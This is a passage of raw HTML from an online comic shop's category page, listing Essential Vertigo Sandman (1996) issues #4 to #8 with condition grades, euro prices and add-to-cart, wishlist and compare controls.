            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;826338&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;Lucifer&#x20;Morningstar"/></span>
</span>
<style>.product-image-container-82633 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82633 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82633 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-4-8-0-vf-826338-neil-gaiman-1st-lucifer-morningstar.html">
                                Essential Vertigo Sandman (1996) #   4 (8.0-VF) (826338) Neil Gaiman, 1st Lucifer Morningstar                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82633" data-price-box="product-id-82633">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82633"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€40.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   4 (8.0-VF) (826338)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82633/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82633">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82633,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82633","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82634"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-5-8-0-vf-reprint-1st-pumpkinhead.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82634">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;5&#x20;&#x28;8.0-VF&#x29;&#x20;Reprint&#x20;1st&#x20;Pumpkinhead"/></span>
</span>
<style>.product-image-container-82634 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82634 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82634 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-5-8-0-vf-reprint-1st-pumpkinhead.html">
                                Essential Vertigo Sandman (1996) #   5 (8.0-VF) Reprint 1st Pumpkinhead                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82634" data-price-box="product-id-82634">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82634"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   5 (8.0-VF) 1st Pumpkinhead"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82634/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82634">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82634,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82634","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179965"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-5-9-0-vfnm-reprint-1st-pumpkinhead.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179965">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_5_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;5&#x20;&#x28;9.0-VFNM&#x29;&#x20;Reprint&#x20;1st&#x20;Pumpkinhead"/></span>
</span>
<style>.product-image-container-179965 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179965 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179965 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-5-9-0-vfnm-reprint-1st-pumpkinhead.html">
                                Essential Vertigo Sandman (1996) #   5 (9.0-VFNM) Reprint 1st Pumpkinhead                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179965" data-price-box="product-id-179965">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179965"                data-price-amount="9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   5 (9.0-VFNM) Pumpkinhead"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179965/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179965">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179965,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179965","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82636"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-6-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82636">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_6_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;6&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82636 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82636 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82636 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-6-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   6 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82636" data-price-box="product-id-82636">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82636"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   6 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82636/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82636">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82636,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82636","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179988"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-6-9-0-nm-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179988">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;6&#x20;&#x28;9.0-NM&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179988 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179988 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179988 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-6-9-0-nm-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   6 (9.0-NM) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179988" data-price-box="product-id-179988">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179988"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   6 (9.0-NM) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179988/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179988">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179988,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179988","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82635"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-7-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82635">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_7_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;7&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82635 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82635 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82635 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-7-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   7 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82635" data-price-box="product-id-82635">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82635"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   7 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82635/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82635">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82635,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82635","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82638"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-7-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82638">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_7.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;7&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82638 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82638 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82638 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-7-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   7 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82638" data-price-box="product-id-82638">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82638"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   7 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82638/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82638">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82638,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82638","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82637"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-8-7-0-fvf-826376-neil-gaiman-1st-app-death.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82637">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_8_7.0-fvf_826376_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;8&#x20;&#x28;7.0-FVF&#x29;&#x20;&#x28;826376&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;app.&#x20;Death"/></span>
</span>
<style>.product-image-container-82637 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82637 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82637 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-8-7-0-fvf-826376-neil-gaiman-1st-app-death.html">
                                Essential Vertigo Sandman (1996) #   8 (7.0-FVF) (826376) Neil Gaiman, 1st app. Death                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82637" data-price-box="product-id-82637">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82637"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€35.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   8 (7.0-FVF) (826376)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82637/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
